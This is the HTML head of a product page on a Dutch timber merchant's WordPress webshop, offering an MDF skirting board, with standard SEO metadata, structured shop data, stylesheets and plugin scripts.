

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/mdf-plint-18x120mm-488cm/
body_size: 35523
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>MDF Plint 18x120mm 488cm - Houthandel Smits</title>
<meta name="description" content="Ontdek alles over MDF plint. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/mdf-plint-18x120mm-488cm/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="MDF Plint 18x120mm 488cm - Houthandel Smits" />
<meta property="og:description" content="Ontdek alles over MDF plint. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in" />
<meta property="og:url" content="https://msmits.nl/product/mdf-plint-18x120mm-488cm/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:03:04+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="MDF plint" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.5" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="b229b85d420d" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MDF Plint 18x120mm 488cm - Houthandel Smits" />
<meta name="twitter:description" content="Ontdek alles over MDF plint. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;19,50" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg","url":"https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg","width":"750","height":"750","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/mdf-plint-18x120mm-488cm/#webpage","url":"https://msmits.nl/product/mdf-plint-18x120mm-488cm/","name":"MDF Plint 18x120mm 488cm - Houthandel Smits","datePublished":"2022-01-12T21:05:45+00:00","dateModified":"2026-01-17T08:03:04+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg"},"inLanguage":"nl-NL"},{"@type":"Product","name":"MDF plint 18x120mm 488cm - Houthandel Smits","description":"Ontdek alles over MDF plint. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"b229b85d420d","category":"Deuren, kozijnen &amp; plinten &gt; Plinten","mainEntityOfPage":{"@id":"https://msmits.nl/product/mdf-plint-18x120mm-488cm/#webpage"},"height":{"@type":"QuantitativeValue","unitCode":"CMT"},"width":{"@type":"QuantitativeValue","unitCode":"CMT"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"488"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg","height":"750","width":"750"}],"offers":{"@type":"Offer","price":"19.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/mdf-plint-18x120mm-488cm/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"19.5","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"gtin8":"8711704000693","@id":"https://msmits.nl/product/mdf-plint-18x120mm-488cm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; MDF plint 18x120mm 488cm reacties feed" href="https://msmits.nl/product/mdf-plint-18x120mm-488cm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fmdf-plint-18x120mm-488cm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fmdf-plint-18x120mm-488cm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1769017100' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769018027' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769017182' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"958d61a5ae"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
